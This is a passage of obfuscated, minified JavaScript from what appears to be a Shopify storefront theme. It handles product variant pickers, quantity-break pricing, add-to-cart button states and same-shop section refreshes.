_0x4e1be0=_0x4c8257;_0x319eee[_0x4e1be0(0x325)](_0x4e1be0(0x270),this[_0x4e1be0(0x394)][_0x4e1be0(0x38a)](this));});if(this[_0x4c8257(0x277)])this[_0x4c8257(0x277)][_0x4c8257(0x325)](_0x4c8257(0x121),this[_0x4c8257(0x394)][_0x4c8257(0x38a)](this));}[a0_0x456f3a(0x394)](_0x380985){const _0x27500b=a0_0x456f3a,_0x168cab=_0x380985[_0x27500b(0x257)][_0x27500b(0x12b)][_0x27500b(0xeb)]();if(_0x380985['target']['checkValidity']())this[_0x27500b(0x43f)]=_0x168cab;else{_0x380985['target'][_0x27500b(0x12b)]=this[_0x27500b(0x43f)];return;}this[_0x27500b(0x444)]['value']=_0x168cab,this[_0x27500b(0x2f0)]['value']=_0x168cab;if(this[_0x27500b(0x37c)]&&this['isText'])this[_0x27500b(0x34c)](_0x168cab,_0x380985[_0x27500b(0x257)]);}[a0_0x456f3a(0x34c)](_0x59a0aa,_0x425c18){const _0x10e23d=a0_0x456f3a,_0x414ed7=_0x59a0aa[_0x10e23d(0x1a3)]>0x0?!![]:![];if(_0x414ed7===this[_0x10e23d(0x17a)])return;this[_0x10e23d(0x17a)]=_0x414ed7;_0x425c18&&(this[_0x10e23d(0x17a)]?(_0x425c18[_0x10e23d(0x132)][_0x10e23d(0x214)](_0x10e23d(0xd3)),this[_0x10e23d(0x357)][_0x10e23d(0x444)][_0x10e23d(0x1a5)]=parseInt(this[_0x10e23d(0x357)]['dataset'][_0x10e23d(0x1a5)])+0x1):(_0x425c18[_0x10e23d(0x132)][_0x10e23d(0x383)](_0x10e23d(0xd3)),this['mainAtcButton'][_0x10e23d(0x444)][_0x10e23d(0x1a5)]=parseInt(this[_0x10e23d(0x357)][_0x10e23d(0x444)][_0x10e23d(0x1a5)])-0x1));const _0xac06aa=this['mainAtcButton'][_0x10e23d(0x444)]['validFields']===this[_0x10e23d(0x357)][_0x10e23d(0x444)][_0x10e23d(0x1f1)],_0x41a6e5=this[_0x10e23d(0x357)][_0x10e23d(0x444)][_0x10e23d(0x139)]===_0x10e23d(0xa6);this[_0x10e23d(0x23b)]['forEach'](_0x63da5=>{const _0x3e0129=_0x10e23d;_0xac06aa&&!_0x41a6e5?_0x63da5[_0x3e0129(0x230)](_0x3e0129(0x1a9)):_0x63da5[_0x3e0129(0x97)]('disabled','');});if(this[_0x10e23d(0x313)][_0x10e23d(0x1a3)]===0x0)return;_0xac06aa?(this['mainAtcBtnLabel'][_0x10e23d(0x17b)][_0x10e23d(0x1b6)]='',this[_0x10e23d(0x3eb)][_0x10e23d(0x17b)][_0x10e23d(0x1b6)]=_0x10e23d(0x165),this[_0x10e23d(0x3a6)]&&this[_0x10e23d(0x31a)]&&(this[_0x10e23d(0x94)][_0x10e23d(0x17b)][_0x10e23d(0x1b6)]='',this[_0x10e23d(0xb9)][_0x10e23d(0x17b)][_0x10e23d(0x1b6)]='none')):(this[_0x10e23d(0x150)][_0x10e23d(0x17b)][_0x10e23d(0x1b6)]=_0x10e23d(0x165),this['mainAtcBtnError']['style'][_0x10e23d(0x1b6)]='',this['applyStickyAtcError']&&this[_0x10e23d(0x31a)]&&(this[_0x10e23d(0x94)]['style'][_0x10e23d(0x1b6)]=_0x10e23d(0x165),this['stickyAtcBtnError'][_0x10e23d(0x17b)][_0x10e23d(0x1b6)]=''));}['createInputs'](){const _0x3a126d=a0_0x456f3a;this[_0x3a126d(0x2f0)]=document[_0x3a126d(0x342)](_0x3a126d(0x270)),this['productFormInput']['setAttribute'](_0x3a126d(0x327),_0x3a126d(0x184)),this[_0x3a126d(0x2f0)][_0x3a126d(0x97)](_0x3a126d(0x291),_0x3a126d(0x86)+this[_0x3a126d(0x437)]+']'),this[_0x3a126d(0x2f0)][_0x3a126d(0x12b)]=this[_0x3a126d(0x444)][_0x3a126d(0x3bd)],this['productFormInput'][_0x3a126d(0x132)][_0x3a126d(0x383)]('shrine-property-input'),this[_0x3a126d(0x7b)][_0x3a126d(0x293)](this['productFormInput']);}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x3b6),CustomProductField);function playMedia(){const _0x183961=a0_0x456f3a;if(!serial)serial=document['currentScript'][_0x183961(0x444)][_0x183961(0x35f)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x179a88=a0_0x456f3a;super(),this[_0x179a88(0x1f9)]=_0x179a88(0x22a),this[_0x179a88(0x206)]=document[_0x179a88(0x21b)](''+this[_0x179a88(0x1f9)]+this['dataset'][_0x179a88(0xf0)]),this[_0x179a88(0x3ad)]=![],this[_0x179a88(0x338)]=document[_0x179a88(0x21b)]('quantity-breaks-'+this[_0x179a88(0x444)][_0x179a88(0xf0)]),this[_0x179a88(0x2db)]=this['dataset'][_0x179a88(0x2db)]==='true',this['prependMedia']=this['dataset'][_0x179a88(0xb6)]!=_0x179a88(0xa6),this[_0x179a88(0x13f)]=this['dataset'][_0x179a88(0x11b)]===_0x179a88(0xa6),this['skipNonExistent']=this[_0x179a88(0x444)][_0x179a88(0x87)]===_0x179a88(0xa6),this[_0x179a88(0x280)]=this[_0x179a88(0x444)][_0x179a88(0x280)]===_0x179a88(0xa6),this[_0x179a88(0x2db)]&&(this['quantityBreaksPickerStyle']=this[_0x179a88(0x444)][_0x179a88(0x418)],this[_0x179a88(0xe6)]=this['dataset'][_0x179a88(0xe6)]),this[_0x179a88(0x325)](_0x179a88(0x121),this['onVariantChange']);}[a0_0x456f3a(0x351)](){const _0x1a99cd=a0_0x456f3a;this[_0x1a99cd(0xcd)](),this[_0x1a99cd(0xa2)](),this[_0x1a99cd(0x364)](!![],'',![]),this[_0x1a99cd(0x382)](),this[_0x1a99cd(0x435)](),this[_0x1a99cd(0x27c)]();if(!this[_0x1a99cd(0x2fe)]){this['toggleAddButton'](!![],'',!![]);if(this[_0x1a99cd(0x87)]&&findAvailableVariant(this,this[_0x1a99cd(0x118)],!![],!![],this[_0x1a99cd(0x280)]))return;this[_0x1a99cd(0x2ae)]();}else{if(this['skipUnavailable']&&!this[_0x1a99cd(0x2fe)][_0x1a99cd(0x235)]){if(findAvailableVariant(this,this[_0x1a99cd(0x118)],!![],!![],!![]))return;}this[_0x1a99cd(0x245)](),this[_0x1a99cd(0x21a)](),this[_0x1a99cd(0x101)](),this[_0x1a99cd(0x37e)](),this[_0x1a99cd(0x1d8)]();}}['updateOptions'](){const _0x503b5e=a0_0x456f3a,_0x53e697=[];this[_0x503b5e(0x314)](_0x503b5e(0x36d))[_0x503b5e(0x142)](_0x4cd306=>{const _0x432e41=_0x503b5e;let _0x4e99e7;const _0x1d0c5b=_0x4cd306[_0x432e41(0x15d)](_0x432e41(0x30b))[_0x432e41(0x444)][_0x432e41(0x327)];_0x1d0c5b==_0x432e41(0x305)||_0x1d0c5b==_0x432e41(0x2d1)?_0x4e99e7=_0x4cd306[_0x432e41(0x15d)](_0x432e41(0x25d))[_0x432e41(0x12b)]:_0x4e99e7=_0x4cd306[_0x432e41(0x15d)](_0x432e41(0x409))[_0x432e41(0x12b)],_0x53e697[_0x432e41(0x425)](_0x4e99e7);}),this[_0x503b5e(0x118)]=_0x53e697;}[a0_0x456f3a(0xa2)](){const _0x4aa030=a0_0x456f3a;this['currentVariant']=this[_0x4aa030(0x11e)]()[_0x4aa030(0x2d6)](_0x4153dd=>{const _0x28cbe8=_0x4aa030;return!_0x4153dd['options'][_0x28cbe8(0x34e)]((_0x38c4eb,_0x189cd8)=>{return this['options'][_0x189cd8]===_0x38c4eb;})[_0x28cbe8(0x2bb)](![]);});}[a0_0x456f3a(0x245)](){const _0x522e60=a0_0x456f3a;if(!this['currentVariant'])return;if(!this[_0x522e60(0x2fe)][_0x522e60(0x337)])return;const _0x36b066=document[_0x522e60(0x314)](_0x522e60(0x253)+this[_0x522e60(0x444)][_0x522e60(0xf0)]+'\x22]');_0x36b066[_0x522e60(0x142)](_0xdc7ce2=>_0xdc7ce2[_0x522e60(0x38e)](this['dataset'][_0x522e60(0xf0)]+'-'+this[_0x522e60(0x2fe)][_0x522e60(0x337)]['id'],this[_0x522e60(0x11a)],this['filtering'],this[_0x522e60(0x2fe)]));const _0x44e1a4=document[_0x522e60(0x15d)](_0x522e60(0x213)+this['dataset'][_0x522e60(0xf0)]+_0x522e60(0x2cb));if(!_0x44e1a4)return;const _0x2ff864=_0x44e1a4[_0x522e60(0x15d)](_0x522e60(0x26a)+this[_0x522e60(0x2fe)][_0x522e60(0x337)]['id']+'\x22]');_0x44e1a4[_0x522e60(0x31b)](_0x2ff864);}[a0_0x456f3a(0x21a)](){const _0x27c781=a0_0x456f3a;if(!this[_0x27c781(0x2fe)]||this['dataset'][_0x27c781(0x135)]===_0x27c781(0x262))return;window[_0x27c781(0x436)][_0x27c781(0x83)]({},'',this[_0x27c781(0x444)][_0x27c781(0x15a)]+_0x27c781(0x1a7)+this[_0x27c781(0x2fe)]['id']);}[a0_0x456f3a(0x1d8)](){const _0x12d089=a0_0x456f3a,_0x28f37b=document[_0x12d089(0x21b)](_0x12d089(0x16e)+this['dataset'][_0x12d089(0xf0)]);if(!_0x28f37b||!_0x28f37b[_0x12d089(0x135)])return;_0x28f37b[_0x12d089(0x135)](''+window['shopUrl']+this[_0x12d089(0x444)][_0x12d089(0x15a)]+_0x12d089(0x1a7)+this[_0x12d089(0x2fe)]['id']);}[a0_0x456f3a(0x101)](){const _0x29b07f=a0_0x456f3a,_0x5411b0=document[_0x29b07f(0x314)](_0x29b07f(0x7e)+this[_0x29b07f(0x444)][_0x29b07f(0xf0)]+',\x20#product-form-installment-'+this[_0x29b07f(0x444)][_0x29b07f(0xf0)]);_0x5411b0['forEach'](_0x35e9b6=>{const _0x2dec81=_0x29b07f,_0x396a8c=_0x35e9b6[_0x2dec81(0x15d)](_0x2dec81(0x27b));_0x396a8c[_0x2dec81(0x12b)]=this[_0x2dec81(0x2fe)]['id'],_0x396a8c[_0x2dec81(0x1ff)](new Event(_0x2dec81(0x121),{'bubbles':!![]}));});}[a0_0x456f3a(0x27c)](){const _0x73da83=a0_0x456f3a,_0x2fa4dc=this[_0x73da83(0x373)][_0x73da83(0x2e6)](_0x15d4b0=>this[_0x73da83(0x15d)](_0x73da83(0x19c))[_0x73da83(0x12b)]===_0x15d4b0[_0x73da83(0x189)]);let _0x56a6bb;this['isSecondary']&&this[_0x73da83(0x206)]?_0x56a6bb=[...this['secondarySelect'][_0x73da83(0x314)](_0x73da83(0x36d))]:_0x56a6bb=[...this[_0x73da83(0x314)](_0x73da83(0x36d))],_0x56a6bb[_0x73da83(0x142)]((_0x277205,_0x304b8a)=>{const _0x26ca06=_0x73da83;if(_0x304b8a===0x0)return;const _0x128a6f=[..._0x277205[_0x26ca06(0x314)]('input[type=\x22radio\x22],\x20.select__select\x20option')],_0x1a732a=_0x56a6bb[_0x304b8a-0x1][_0x26ca06(0x15d)](_0x26ca06(0x19c))[_0x26ca06(0x12b)],_0x521e98=_0x2fa4dc[_0x26ca06(0x2e6)](_0x12cb2e=>_0x12cb2e[_0x26ca06(0x235)]&&_0x12cb2e[_0x26ca06(0x1c4)+_0x304b8a]===_0x1a732a)[_0x26ca06(0x34e)](_0x9f73bb=>_0x9f73bb[_0x26ca06(0x1c4)+(_0x304b8a+0x1)]),_0x5cab4c=_0x2fa4dc[_0x26ca06(0x2e6)](_0x2d81bd=>_0x2d81bd[_0x26ca06(0x1c4)+_0x304b8a]===_0x1a732a)[_0x26ca06(0x34e)](_0x44bdde=>_0x44bdde['option'+(_0x304b8a+0x1)]);this[_0x26ca06(0xb1)](_0x128a6f,_0x521e98,_0x5cab4c,this[_0x26ca06(0x87)],this[_0x26ca06(0x280)]);});}[a0_0x456f3a(0xb1)](_0x144fc2,_0x382e75,_0x427510,_0x549a75=![],_0x49ed47=![]){_0x144fc2['forEach'](_0x390ff0=>{const _0x4af1fc=a0_0x1bb2;_0x390ff0[_0x4af1fc(0x132)][_0x4af1fc(0x214)](_0x4af1fc(0x139),_0x4af1fc(0x3f7),_0x4af1fc(0x1a9)),_0x390ff0['removeAttribute']('disabled'),_0x390ff0[_0x4af1fc(0x230)](_0x4af1fc(0x184));const _0x6153fd=_0x390ff0[_0x4af1fc(0x442)](_0x4af1fc(0x12b));let _0x777a59=null;_0x390ff0[_0x4af1fc(0x444)][_0x4af1fc(0x315)]===_0x4af1fc(0xa6)&&(_0x777a59=_0x390ff0[_0x4af1fc(0x17f)](_0x4af1fc(0xd5)));if(_0x777a59)_0x777a59[_0x4af1fc(0x132)][_0x4af1fc(0x214)](_0x4af1fc(0x139),_0x4af1fc(0x3f7),_0x4af1fc(0x1a9));if(_0x427510[_0x4af1fc(0x2bb)](_0x6153fd)){if(_0x382e75[_0x4af1fc(0x2bb)](_0x6153fd)){if(_0x390ff0[_0x4af1fc(0x1c2)]===_0x4af1fc(0x1d4))_0x390ff0['innerText']=_0x6153fd;else{_0x390ff0['classList'][_0x4af1fc(0x214)](_0x4af1fc(0x1a9));if(_0x777a59)_0x777a59[_0x4af1fc(0x132)][_0x4af1fc(0x214)](_0x4af1fc(0x1a9));}}else{if(_0x390ff0[_0x4af1fc(0x1c2)]===_0x4af1fc(0x1d4))_0x390ff0['innerText']=window[_0x4af1fc(0x283)]['unavailable_with_option'][_0x4af1fc(0x3ce)](_0x4af1fc(0x35d),_0x6153fd),_0x390ff0[_0x4af1fc(0x132)]['add']('unavailable'),_0x49ed47&&(_0x390ff0[_0x4af1fc(0x97)](_0x4af1fc(0x1a9),''),_0x390ff0[_0x4af1fc(0x97)](_0x4af1fc(0x184),''));else{_0x390ff0['classList']['add'](_0x4af1fc(0x1a9),_0x4af1fc(0x139));if(_0x777a59)_0x777a59[_0x4af1fc(0x132)][_0x4af1fc(0x383)]('disabled',_0x4af1fc(0x139));}}}else{if(_0x390ff0[_0x4af1fc(0x1c2)]===_0x4af1fc(0x1d4))_0x390ff0[_0x4af1fc(0x2f3)]=window[_0x4af1fc(0x283)][_0x4af1fc(0x13d)][_0x4af1fc(0x3ce)](_0x4af1fc(0x35d),_0x6153fd),_0x390ff0[_0x4af1fc(0x132)][_0x4af1fc(0x383)](_0x4af1fc(0x3f7)),_0x549a75&&(_0x390ff0[_0x4af1fc(0x97)](_0x4af1fc(0x1a9),''),_0x390ff0[_0x4af1fc(0x97)](_0x4af1fc(0x184),''));else{_0x390ff0[_0x4af1fc(0x132)][_0x4af1fc(0x383)](_0x4af1fc(0x1a9),_0x4af1fc(0x3f7));if(_0x777a59)_0x777a59['classList'][_0x4af1fc(0x383)]('disabled',_0x4af1fc(0x3f7));}}});}['updatePickupAvailability'](){const _0x1c1f16=a0_0x456f3a,_0x4f7241=document[_0x1c1f16(0x15d)](_0x1c1f16(0x428));if(!_0x4f7241)return;if(this[_0x1c1f16(0x2fe)]&&this[_0x1c1f16(0x2fe)][_0x1c1f16(0x235)]){if(_0x4f7241[_0x1c1f16(0x3ab)])_0x4f7241['fetchAvailability'](this['currentVariant']['id']);}else _0x4f7241[_0x1c1f16(0x230)](_0x1c1f16(0x235)),_0x4f7241[_0x1c1f16(0x375)]='';}['removeErrorMessage'](){const _0x1d5b05=a0_0x456f3a,_0x4e699f=this[_0x1d5b05(0x17f)](_0x1d5b05(0xf0));if(!_0x4e699f)return;const _0x509afb=_0x4e699f['querySelector']('product-form');if(_0x509afb)_0x509afb['handleErrorMessage']();}[a0_0x456f3a(0x37e)](){const _0x26f32b=a0_0x456f3a,_0x8a0c3a=this[_0x26f32b(0x2fe)]['id'],_0x92ac0a=this[_0x26f32b(0x444)][_0x26f32b(0x2d9)]?this['dataset']['originalSection']:this[_0x26f32b(0x444)][_0x26f32b(0xf0)];fetch(this['dataset'][_0x26f32b(0x15a)]+_0x26f32b(0x1a7)+_0x8a0c3a+_0x26f32b(0x116)+(this['dataset'][_0x26f32b(0x2d9)]?this[_0x26f32b(0x444)][_0x26f32b(0x2d9)]:this[_0x26f32b(0x444)][_0x26f32b(0xf0)]))[_0x26f32b(0x258)](_0x429525=>_0x429525['text']())[_0x26f32b(0x258)](_0x38f49c=>{const _0x32a539=_0x26f32b;if(this[_0x32a539(0x2fe)]['id']!==_0x8a0c3a)return;const _0x50db3f=new DOMParser()[_0x32a539(0x2a2)](_0x38f49c,_0x32a539(0x18f)),_0x9e4857=document[_0x32a539(0x21b)]('price-'+this['dataset']['section']),_0xbde717=_0x50db3f[_0x32a539(0x21b)]('price-'+(this[_0x32a539(0x444)][_0x32a539(0x2d9)]?this[_0x32a539(0x444)][_0x32a539(0x2d9)]:this[_0x32a539(0x444)][_0x32a539(0xf0)])),_0x243a1b=document['getElementById'](_0x32a539(0x8b)+this[_0x32a539(0x444)][_0x32a539(0xf0)]),_0x155fd1=_0x50db3f[_0x32a539(0x21b)](_0x32a539(0x8b)+(this[_0x32a539(0x444)][_0x32a539(0x2d9)]?this[_0x32a539(0x444)][_0x32a539(0x2d9)]:this[_0x32a539(0x444)][_0x32a539(0xf0)])),_0x3aa39b=document[_0x32a539(0x21b)](_0x32a539(0x3ff)+this[_0x32a539(0x444)]['section']),_0x1b224e=_0x50db3f['getElementById']('sticky-atc-price-'+(this[_0x32a539(0x444)]['originalSection']?this['dataset'][_0x32a539(0x2d9)]:this['dataset'][_0x32a539(0xf0)])),_0x66239c=document['getElementById'](_0x32a539(0x3cc)+this[_0x32a539(0x444)][_0x32a539(0xf0)]);if(_0x66239c&&this[_0x32a539(0x2fe)][_0x32a539(0x347)])_0x66239c[_0x32a539(0x2e5)]=this[_0x32a539(0x2fe)][_0x32a539(0x347)][_0x32a539(0x2e5)];const _0x32596d=document['getElementById'](_0x32a539(0x12f)+this[_0x32a539(0x444)]['section']),_0x546fa2=_0x50db3f['getElementById'](_0x32a539(0x12f)+(this[_0x32a539(0x444)][_0x32a539(0x2d9)]?this[_0x32a539(0x444)][_0x32a539(0x2d9)]:this['dataset'][_0x32a539(0xf0)])),_0x3ca3b4=document['querySelectorAll'](_0x32a539(0x256)+this[_0x32a539(0x444)][_0x32a539(0xf0)]+'\x22]'),_0x3cead2=_0x50db3f['querySelectorAll'](_0x32a539(0x256)+(this[_0x32a539(0x444)][_0x32a539(0x2d9)]?this[_0x32a539(0x444)]['originalSection']:this[_0x32a539(0x444)]['section'])+'\x22]'),_0x7412f1=_0x50db3f[_0x32a539(0x21b)](_0x32a539(0x100)+(this[_0x32a539(0x444)][_0x32a539(0x2d9)]?this['dataset']['originalSection']:this[_0x32a539(0x444)][_0x32a539(0xf0)])),_0x3b1d19=document[_0x32a539(0x21b)]('Sku-'+this[_0x32a539(0x444)]['section']),_0x3468b6=_0x50db3f[_0x32a539(0x21b)](_0x32a539(0x20d)+(this[_0x32a539(0x444)][_0x32a539(0x2d9)]?this[_0x32a539(0x444)]['originalSection']:this[_0x32a539(0x444)][_0x32a539(0xf0)])),_0x205d2e=document['getElementById']('Inventory-'+this[_0x32a539(0x444)][_0x32a539(0xf0)]);if(_0x9e4857&&_0xbde717)_0x9e4857[_0x32a539(0x375)]=_0xbde717[_0x32a539(0x375)];if(_0x243a1b&&_0x155fd1)_0x243a1b[_0x32a539(0x375)]=_0x155fd1['innerHTML'];if(_0x3aa39b&&_0x1b224e)_0x3aa39b[_0x32a539(0x375)]=_0x1b224e[_0x32a539(0x375)];if(_0x546fa2&&_0x32596d)_0x32596d[_0x32a539(0x375)]=_0x546fa2[_0x32a539(0x375)];if(_0x3ca3b4&&_0x3cead2)for(var _0x2cca80=0x0;_0x2cca80<_0x3ca3b4[_0x32a539(0x1a3)];_0x2cca80++){_0x3ca3b4[_0x2cca80][_0x32a539(0x375)]=_0x3cead2[_0x2cca80][_0x32a539(0x375)];}if(_0x3468b6&&_0x205d2e)_0x205d2e[_0x32a539(0x375)]=_0x3468b6[_0x32a539(0x375)];_0x7412f1&&_0x3b1d19&&(_0x3b1d19[_0x32a539(0x375)]=_0x7412f1[_0x32a539(0x375)],_0x3b1d19[_0x32a539(0x132)][_0x32a539(0x36f)]('visibility-hidden',_0x7412f1[_0x32a539(0x132)][_0x32a539(0x227)](_0x32a539(0x1f4))));if(this[_0x32a539(0x338)]){const _0x88625b=_0x50db3f['getElementById'](_0x32a539(0x259)+(this['dataset'][_0x32a539(0x2d9)]?this[_0x32a539(0x444)][_0x32a539(0x2d9)]:this[_0x32a539(0x444)][_0x32a539(0xf0)])),_0x20edbf=this[_0x32a539(0x338)]['querySelectorAll'](_0x32a539(0x8e)),_0x3752f9=_0x88625b['querySelectorAll'](_0x32a539(0x8e));for(let _0x16239e=0x0;_0x16239e<_0x20edbf[_0x32a539(0x1a3)];_0x16239e++){_0x20edbf[_0x16239e]['innerHTML']=_0x3752f9[_0x16239e][_0x32a539(0x375)];}if(this[_0x32a539(0x338)]['hasVariants']){this[_0x32a539(0x338)][_0x32a539(0x3fc)]['forEach'](_0x2d69f3=>{const _0x3a628f=_0x32a539;_0x2d69f3[_0x3a628f(0x444)][_0x3a628f(0x2af)]=this[_0x3a628f(0x2fe)]['id'];});const _0x47e74a=this[_0x32a539(0x338)]['querySelectorAll'](_0x32a539(0x18e)),_0x3e75a7=_0x88625b['querySelectorAll'](_0x32a539(0x18e));for(let _0xbbb4b9=0x0;_0xbbb4b9<_0x47e74a[_0x32a539(0x1a3)];_0xbbb4b9++){_0x47e74a[_0xbbb4b9][_0x32a539(0x375)]=_0x3e75a7[_0xbbb4b9][_0x32a539(0x375)];}this[_0x32a539(0x338)][_0x32a539(0x3c6)]();};this[_0x32a539(0x338)][_0x32a539(0x314)](_0x32a539(0x447))[_0x32a539(0x142)](_0x9ba48a=>{const _0x446f9a=_0x32a539;_0x9ba48a['src']=this[_0x446f9a(0x2fe)][_0x446f9a(0x347)][_0x446f9a(0x2e5)];}),this['QuantityBreaks'][_0x32a539(0x226)]&&(this[_0x32a539(0x338)][_0x32a539(0x444)][_0x32a539(0x1c6)]=_0x88625b[_0x32a539(0x444)][_0x32a539(0x1c6)],this[_0x32a539(0x338)][_0x32a539(0x8f)][_0x32a539(0x142)](_0x37c663=>{const _0x2d053e=_0x32a539;_0x37c663['dataset']['baseComparePrice']=_0x88625b[_0x2d053e(0x15d)](_0x2d053e(0x21d)+_0x37c663['dataset'][_0x2d053e(0x270)]+'\x22]')[_0x2d053e(0x444)][_0x2d053e(0x175)];}),this['QuantityBreaks'][_0x32a539(0x202)](!![]),this['QuantityBreaks'][_0x32a539(0x237)]());}const _0x595f78=document[_0x32a539(0x21b)](_0x32a539(0x39a)+this[_0x32a539(0x444)][_0x32a539(0xf0)]),_0x102e95=_0x50db3f['getElementById'](_0x32a539(0x39a)+(this['dataset']['originalSection']?this['dataset'][_0x32a539(0x2d9)]:this[_0x32a539(0x444)][_0x32a539(0xf0)]));if(_0x595f78){if(!_0x102e95)_0x595f78[_0x32a539(0x132)][_0x32a539(0x383)](_0x32a539(0x184));else{_0x595f78[_0x32a539(0x444)][_0x32a539(0x1c6)]=_0x102e95['dataset'][_0x32a539(0x1c6)]||'',_0x595f78[_0x32a539(0x444)][_0x32a539(0x175)]=_0x102e95[_0x32a539(0x444)]['baseComparePrice']||'';const _0x2e3dc7=(_0x595f78[_0x32a539(0x444)][_0x32a539(0xc2)]||'')!==(_0x102e95[_0x32a539(0x444)][_0x32a539(0xc2)]||'');if(_0x2e3dc7&&typeof _0x595f78[_0x32a539(0x361)]===_0x32a539(0x3ca))_0x595f78['hydrateFromExternalHTML'](_0x102e95);else{const _0x5b3eac=_0x595f78[_0x32a539(0x314)]('.one-time-price-update'),_0xccea9d=_0x102e95[_0x32a539(0x314)](_0x32a539(0x131));for(let _0xf3871c=0x0;_0xf3871c<_0x5b3eac[_0x32a539(0x1a3)];_0xf3871c++){_0x5b3eac[_0xf3871c][_0x32a539(0x375)]=_0xccea9d[_0xf3871c][_0x32a539(0x375)];}if(_0x595f78[_0x32a539(0x164)])_0x595f78[_0x32a539(0x3c0)]();}}}if(this[_0x32a539(0x2db)]){const _0x2dbcfb=_0x50db3f[_0x32a539(0x21b)]('variant-selects-'+(this['dataset']['originalSection']?this[_0x32a539(0x444)][_0x32a539(0x2d9)]:this[_0x32a539(0x444)][_0x32a539(0xf0)])),_0x360481=this[_0x32a539(0x314)](_0x32a539(0x8e)),_0x1d72df=_0x2dbcfb[_0x32a539(0x314)](_0x32a539(0x8e));for(let _0x22e962=0x0;_0x22e962<_0x360481['length'];_0x22e962++){_0x360481[_0x22e962][_0x32a539(0x375)]=_0x1d72df[_0x22e962][_0x32a539(0x375)];}if(this[_0x32a539(0x418)]===_0x32a539(0x387)&&this['quantityBreaksPickerDisplayedImages']===_0x32a539(0x32b)){const _0x4479b0=this['querySelectorAll'](_0x32a539(0x11f)),_0x45681c=_0x2dbcfb[_0x32a539(0x314)]('.quantity-break__image\x20img');for(let _0x590473=0x0;_0x590473<_0x4479b0['length'];_0x590473++){_0x4479b0[_0x590473][_0x32a539(0x2e5)]=_0x45681c[_0x590473][_0x32a539(0x2e5)];}}}if(this[_0x32a539(0x206)]){const _0x492088=_0x50db3f['getElementById'](''+this['secondarySelectSelector']+(this[_0x32a539(0x444)][_0x32a539(0x2d9)]?this[_0x32a539(0x444)][_0x32a539(0x2d9)]:this[_0x32a539(0x444)][_0x32a539(0xf0)]));if(_0x492088)this['secondarySelect'][_0x32a539(0x375)]=_0x492088[_0x32a539(0x375)];}const _0x4695a0=document[_0x32a539(0x21b)]('price-'+this['dataset'][_0x32a539(0xf0)]);if(_0x4695a0)_0x4695a0['classList'][_0x32a539(0x214)]('visibility-hidden');this[_0x32a539(0x444)][_0x32a539(0x118)]=this[_0x32a539(0x2fe)][_0x32a539(0x118)][_0x32a539(0x3c2)](',');if(_0x205d2e)_0x205d2e[_0x32a539(0x132)][_0x32a539(0x36f)]('visibility-hidden',_0x3468b6['innerText']==='');const _0x35012b=_0x50db3f['getElementById'](_0x32a539(0x231)+_0x92ac0a);this[_0x32a539(0x364)](_0x35012b?_0x35012b[_0x32a539(0xd4)]('disabled'):!![],window[_0x32a539(0x283)][_0x32a539(0x23d)]),publish(PUB_SUB_EVENTS[_0x32a539(0x170)],{'data':{'sectionId':_0x92ac0a,'html':_0x50db3f,'variant':this['currentVariant']}});});}[a0_0x456f3a(0x364)](_0x11c016=!![],_0x12b5ab,_0x525c1a=!![]){const _0x2019d9=a0_0x456f3a,_0x575896=document[_0x2019d9(0x21b)](_0x2019d9(0x141)+this[_0x2019d9(0x444)][_0x2019d9(0xf0)]);if(!_0x575896)return;const _0x4e2aee=_0x575896[_0x2019d9(0x15d)]('[name=\x22add\x22]');if(!_0x4e2aee)return;const _0x43f700=document[_0x2019d9(0x314)](_0x2019d9(0x365));var _0x11699b=_0x575896['querySelector'](_0x2019d9(0x1b2));if(!_0x11699b)_0x11699b=_0x575896[_0x2019d9(0x15d)](_0x2019d9(0x9a));const _0x4fb418=_0x575896[_0x2019d9(0x15d)](_0x2019d9(0x3f1)),_0x5c1c3e=document['querySelector'](_0x2019d9(0x1cf));let _0x4b4378=null,_0x4c9dc7=null;_0x5c1c3e&&(_0x4b4378=_0x5c1c3e[_0x2019d9(0x15d)]('.sticky-atc__label__text'),_0x4c9dc7=_0x5c1c3e['querySelector']('.sticky-atc__button-price'));if(_0x11c016){_0x4e2aee[_0x2019d9(0x97)]('disabled',_0x2019d9(0x1a9)),_0x4e2aee[_0x2019d9(0x97)]('data-unavailable',_0x2019d9(0xa6));if(_0x12b5ab&&_0x11699b)_0x11699b[_0x2019d9(0xbf)]=_0x12b5ab;if(_0x4b4378&&_0x5c1c3e[_0x2019d9(0x444)][_0x2019d9(0x2b0)])_0x4b4378[_0x2019d9(0xbf)]=_0x12b5ab;_0x43f700['forEach'](_0xc2721a=>{const _0xdf2667=_0x2019d9;_0xc2721a[_0xdf2667(0x97)](_0xdf2667(0x1a9),_0xdf2667(0x1a9));});if(_0x4fb418)_0x4fb418[_0x2019d9(0x132)][_0x2019d9(0x383)](_0x2019d9(0x184));if(_0x4c9dc7)_0x4c9dc7['classList']['add'](_0x2019d9(0x184));}else{_0x4e2aee[_0x2019d9(0x97)]('data-unavailable',_0x2019d9(0x262));const _0x4857f1=_0x4e2aee[_0x2019d9(0x444)][_0x2019d9(0x203)]??window[_0x2019d9(0x283)][_0x2019d9(0x3df)];if(_0x11699b)_0x11699b[_0x2019d9(0xbf)]=_0x4857f1;if(_0x4fb418)_0x4fb418[_0x2019d9(0x132)][_0x2019d9(0x214)](_0x2019d9(0x184));if(_0x4b4378&&_0x5c1c3e[_0x2019d9(0x444)][_0x2019d9(0x2b0)])_0x4b4378['textContent']=_0x5c1c3e['dataset']['label'];if(_0x4c9dc7)_0x4c9dc7[_0x2019d9(0x132)][_0x2019d9(0x214)](_0x2019d9(0x184));_0x4e2aee['dataset']['requiredFields']===_0x4e2aee[_0x2019d9(0x444)][_0x2019d9(0x1a5)]&&(_0x4e2aee[_0x2019d9(0x230)]('disabled'),_0x43f700[_0x2019d9(0x142)](_0x17f12e=>{const _0x18f239=_0x2019d9;_0x17f12e[_0x18f239(0x230)](_0x18f239(0x1a9));}));}if(!_0x525c1a)return;}['setUnavailable'](){const _0x511dc9=a0_0x456f3a,_0x56b433=document[_0x511dc9(0x21b)](_0x511dc9(0x141)+this[_0x511dc9(0x444)][_0x511dc9(0xf0)]);if(!_0x56b433)return;const _0x584128=_0x56b433[_0x511dc9(0x15d)](_0x511dc9(0x115));var _0x2b60c9=_0x56b433[_0x511dc9(0x15d)](_0x511dc9(0x1b2));if(!_0x2b60c9)_0x2b60c9=_0x56b433[_0x511dc9(0x15d)]('.main-atc__label');const 